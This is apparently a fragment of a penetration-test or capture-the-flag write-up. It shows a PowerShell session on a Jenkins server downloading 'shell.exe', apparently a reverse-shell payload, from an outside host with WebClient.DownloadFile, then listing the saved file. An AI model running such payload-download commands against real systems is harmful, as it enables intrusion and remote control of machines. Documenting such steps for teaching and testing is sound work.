 PS C:\Program Files (x86)\Jenkins\workspace\reverse> powershell "(New-Object System.Net.WebClient).Downloadfile('http:// /sh
ell.exe','shell.exe')"
PS C:\Program Files (x86)\Jenkins\workspace\reverse> dir
Directory: C:\Program Files (x86)\Jenkins\workspace\reverse
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 9/22/2022 4:19 AM 73802 shell.exe
PS C:\Program Files (x86)\Jenkins\workspace\reverse>